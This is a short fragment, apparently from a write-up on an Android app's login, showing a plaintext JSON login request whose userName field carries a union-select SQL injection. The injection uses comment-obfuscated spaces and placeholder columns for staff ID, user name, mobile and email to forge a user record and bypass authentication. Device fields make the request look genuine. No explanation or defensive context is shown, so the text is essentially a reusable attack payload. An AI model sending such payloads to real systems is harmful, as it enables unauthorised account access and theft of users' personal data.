 明文:{"userName":"TEST\'union/**/select/**/<staffId>,\'[email protected]@@\',\'<userName>\',\'[email protected]@@\',\'<mobile>\',\'<mobile>\',\'<email>\',\'865166023309431\',<staffId> from dual -- ","passWord":"[email protected]@@","osType":"android","osVersion":"5.1.1","appVersion":"20.06.04","loginType":"1","model":"V1938T","brand":"vivo","imei":"865166023309431","version":"new"}